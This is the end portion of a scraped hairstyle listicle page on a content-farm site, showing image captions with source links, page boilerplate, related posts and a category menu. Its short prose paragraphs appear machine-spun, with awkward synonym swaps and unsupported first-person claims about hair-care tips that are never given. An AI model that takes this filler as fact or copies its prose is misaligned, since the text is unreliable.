 from African American Little Girls Hairstyles</b>. Source Image: <a href="http://thirstyroots.com/wp-content/uploads/2010/03/Kids-CornRolls1.jpg" target="_blank" rel="noopener noreferrer">thirstyroots.com</a>. Visit this site for details: <a href="http://thirstyroots.com/african-american-little-girls-hairstyles.html" target="_blank" rel="noopener noreferrer">thirstyroots.com</a></p>
<hr />
<p>&nbsp;<br />
Despite how hard I attempt to look wonderful with adorable hairstyles, it will not look that great if my hair is not healthy and balanced. So, I made a decision to do something about my hair problem. I investigated what I can do to make my hair healthy and balanced as well as smooth once more. Finally, I came up with this utmost list of ideas that is very easy to do as well as does not call for any type of expensive hair items. By simply adhering to these actions you will make a huge distinction on your hair!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Black_Girls_Hairstyles_and_Haircuts_40_Cool_Ideas_for">21. Black Girls Hairstyles and Haircuts – 40 Cool Ideas for</span></h2>
<p><img title="black kids hairstyles and haircuts 20 cool ideas for black coils" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-elegant-black-girls-hairstyles-and-haircuts-40-cool-ideas-for-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-elegant-black-girls-hairstyles-and-haircuts-40-cool-ideas-for-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from Black Girls Hairstyles and Haircuts – 40 Cool Ideas for</b>. Source Image: <a href="http://i2.wp.com/therighthairstyles.com/wp-content/uploads/2014/12/4-baby-girl-hairstyles.jpg?w=500" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a>. Visit this site for details: <a href="http://therighthairstyles.com/black-kids-hairstyles-and-haircuts-20-cool-ideas-for-black-coils/" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a></p>
<hr />
<p>&nbsp;<br />
I have actually been actually using these techniques for around 2 weeks now, and also my hair really feels and also looks absolutely different!!! I was very shocked by this result. I indicate, you can naturally usage expensive hair products to maintain your hair look excellent, but these are the suggestions that anyone can do from today! Exactly how outstanding is that? I have actually likewise been discovered that styling is way simpler currently.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_African_American_Little_Girls_Hairstyles">22. African American Little Girls Hairstyles</span></h2>
<p><img title="african american little girls hairstyles" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-new-african-american-little-girls-hairstyles-of-cute-african-american-little-girl-hairstyles-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-new-african-american-little-girls-hairstyles-of-cute-african-american-little-girl-hairstyles-1.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from African American Little Girls Hairstyles</b>. Source Image: <a href="http://thirstyroots.com/wp-content/uploads/2010/03/emerald.jpg" target="_blank" rel="noopener noreferrer">thirstyroots.com</a>. Visit this site for details: <a href="http://thirstyroots.com/african-american-little-girls-hairstyles.html" target="_blank" rel="noopener noreferrer">thirstyroots.com</a></p>
<hr />
<p>&nbsp;<br />
Periodically, most of us need a little modification to add more flavor to our life. Some individuals renovate their residence, some take place a getaway, and also often it is enjoyable to get a new hairstyle or hairstyle for a change when the new period shows up.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-01-07 22:57:12. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://coolandfantastic.com/tag/cute-african-fashion/" rel="tag">cute african fashion</a><a href="https://coolandfantastic.com/tag/cute-african-image/" rel="tag">cute african image</a><a href="https://coolandfantastic.com/tag/cute-african-print-dresses/" rel="tag">cute african print dresses</a><a href="https://coolandfantastic.com/tag/cute-african-traditional-dresses/" rel="tag">cute african traditional dresses</a><a href="https://coolandfantastic.com/tag/cute-african-wild-dog/" rel="tag">cute african wild dog</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="253025" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%2022%20Best%20Ideas%20for%20Cute%20African%20American%20Little%20Girl%20Hairstyles%20-%20https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/black-silver-nail-designs/">
					<div class="pagi-text">
						<h5 class="prev-title">Best 20 Black Silver Nail Designs</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/mermaid-party-snack-ideas/">
					<div class="pagi-text">
						<h5 class="next-title">The top 20 Ideas About Mermaid Party Snack Ideas</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Braided%20Hairstyles%20for%20Short%20Hair%20Awesome%2080%20Best%20Braids%20for%20Short%20Hair%20Short%20Hairstyless-121894.png" href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" title="Best 22 Cute Braided Hairstyles for Short Hair">
																			</a>
										<h3><a href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/">Best 22 Cute Braided Hairstyles for Short Hair</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-14T12:05:22+00:00">January 14, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Quick%20Natural%20Hairstyles%20Inspirational%20Cute%20Easy%20Quick%20Natural%20Hairstyles%20for%20Black%20Women-813947.png" href="https://coolandfantastic.com/cute-quick-natural-hairstyles/" title="22 Of the Best Ideas for Cute Quick Natural Hairstyles">
																			</a>
										<h3><a href="https://coolandfantastic.com/cute-quick-natural-hairstyles/">22 Of the Best Ideas for Cute Quick...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-09T13:22:39+00:00">December 9, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Hairstyles%20for%20Teens%20Beautiful%20Pin%20On%20Hair%20Styles-795385.png" href="https://coolandfantastic.com/cute-hairstyles-for-teens/" title="22 Best Ideas Cute Hairstyles for Teens">
																			</a>
										<h3><a href="https://coolandfantastic.com/cute-hairstyles-for-teens/">22 Best Ideas Cute Hairstyles for Teens</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-01T04:22:39+00:00">December 1, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Hairstyles%20with%20Bandanas%20Lovely%2020%20Gorgeous%20Bandana%20Hairstyles%20for%20Cool%20Girls-391163.png" href="https://coolandfantastic.com/cute-hairstyles-with-bandanas/" title="The Best Cute Hairstyles with Bandanas">
																			</a>
										<h3><a href="https://coolandfantastic.com/cute-hairstyles-with-bandanas/">The Best Cute Hairstyles with Bandanas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-18T05:52:28+00:00">November 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Flat%20Iron%20Hairstyles%20Lovely%2053%20Super%20Cute%20Medium%20Haircuts%20and%20Hairstyles-336327.png" href="https://coolandfantastic.com/cute-flat-iron-hairstyles/" title="22 Best Cute Flat Iron Hairstyles">
																			</a>
										<h3><a href="https://coolandfantastic.com/cute-flat-iron-hairstyles/">22 Best Cute Flat Iron Hairstyles</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-08T01:18:59+00:00">November 8, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Hairstyles%20Drawings%20Beautiful%20Drawing%205%20Cute%20Girls%20Hairstyles-668967.png" href="https://coolandfantastic.com/cute-hairstyles-drawings/" title="The top 22 Ideas About Cute Hairstyles Drawings">
																			</a>
										<h3><a href="https://coolandfantastic.com/cute-hairstyles-drawings/">The top 22 Ideas About Cute Hairstyles Drawings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-01T05:21:11+00:00">November 1, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Hairstyles%20for%20Round%20Faces%20Lovely%20Hairstyles%20for%20Full%20Round%20Faces%20%2060%20Best%20Ideas%20for%20Plus-419018.png" href="https://coolandfantastic.com/cute-hairstyles-for-round-faces/" title="The 22 Best Ideas for Cute Hairstyles for Round Faces">
																			</a>
										<h3><a href="https://coolandfantastic.com/cute-hairstyles-for-round-faces/">The 22 Best Ideas for Cute Hairstyles for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-15T11:09:18+00:00">October 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Sew%20In%20Hairstyles%20Luxury%2050%20Pretty%20Ways%20to%20Wear%20Sew%20In%20Hairstyles-412101.png" href="https://coolandfantastic.com/cute-sew-in-hairstyles/" title="Top 22 Cute Sew In Hairstyles">
																			</a>
										<h3><a href="https://coolandfantastic.com/cute-sew-in-hairstyles/">Top 22 Cute Sew In Hairstyles</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-25T22:22:03+00:00">September 25, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Short%20Hairstyles%20for%20Black%20Girl%20Inspirational%2020%20Cute%20Hairstyles%20for%20Black%20Girls-257511.png" href="https://coolandfantastic.com/cute-short-hairstyles-for-black-girl/" title="The top 22 Ideas About Cute Short Hairstyles for Black Girl">
																			</a>
										<h3><a href="https://coolandfantastic.com/cute-short-hairstyles-for-black-girl/">The top 22 Ideas About Cute Short Hairstyles...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-23T03:42:10+00:00">July 23, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Hairstyles%20for%20Girls%20Awesome%2021%20Cute%20Hairstyles%20for%20Girls%20to%20Try%20now%20Feed%20Inspiration-900044.png" href="https://coolandfantastic.com/cute-hairstyles-for-girls/" title="22 Ideas for Cute Hairstyles for Girls">
																			</a>
										<h3><a href="https://coolandfantastic.com/cute-hairstyles-for-girls/">22 Ideas for Cute Hairstyles for Girls</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-03T21:52:54+00:00">July 3, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-4172" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Braided%20Hairstyles%20for%20Short%20Hair%20Awesome%2080%20Best%20Braids%20for%20Short%20Hair%20Short%20Hairstyless-121894.png" href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" title="Best 22 Cute Braided Hairstyles for Short Hair"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" rel="bookmark" title="Best 22 Cute Braided Hairstyles for Short Hair">
												Best 22 Cute Braided Hairstyles for Short Hair											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-14T12:05:22+00:00">January 14, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Quick%20Natural%20Hairstyles%20Inspirational%20Cute%20Easy%20Quick%20Natural%20Hairstyles%20for%20Black%20Women-813947.png" href="https://coolandfantastic.com/cute-quick-natural-hairstyles/" title="22 Of the Best Ideas for Cute Quick Natural Hairstyles"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/cute-quick-natural-hairstyles/" rel="bookmark" title="22 Of the Best Ideas for Cute Quick Natural Hairstyles">
												22 Of the Best Ideas for Cute Quick Natural Hairstyles											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-09T13:22:39+00:00">December 9, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Hairstyles%20for%20Teens%20Beautiful%20Pin%20On%20Hair%20Styles-795385.png" href="https://coolandfantastic.com/cute-hairstyles-for-teens/" title="22 Best Ideas Cute Hairstyles for Teens"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/cute-hairstyles-for-teens/" rel="bookmark" title="22 Best Ideas Cute Hairstyles for Teens">
												22 Best Ideas Cute Hairstyles for Teens											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-01T04:22:39+00:00">December 1, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Hairstyles%20with%20Bandanas%20Lovely%2020%20Gorgeous%20Bandana%20Hairstyles%20for%20Cool%20Girls-391163.png" href="https://coolandfantastic.com/cute-hairstyles-with-bandanas/" title="The Best Cute Hairstyles with Bandanas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/cute-hairstyles-with-bandanas/" rel="bookmark" title="The Best Cute Hairstyles with Bandanas">
												The Best Cute Hairstyles with Bandanas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-18T05:52:28+00:00">November 18, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Flat%20Iron%20Hairstyles%20Lovely%2053%20Super%20Cute%20Medium%20Haircuts%20and%20Hairstyles-336327.png" href="https://coolandfantastic.com/cute-flat-iron-hairstyles/" title="22 Best Cute Flat Iron Hairstyles"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/cute-flat-iron-hairstyles/" rel="bookmark" title="22 Best Cute Flat Iron Hairstyles">
												22 Best Cute Flat Iron Hairstyles											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-08T01:18:59+00:00">November 8, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
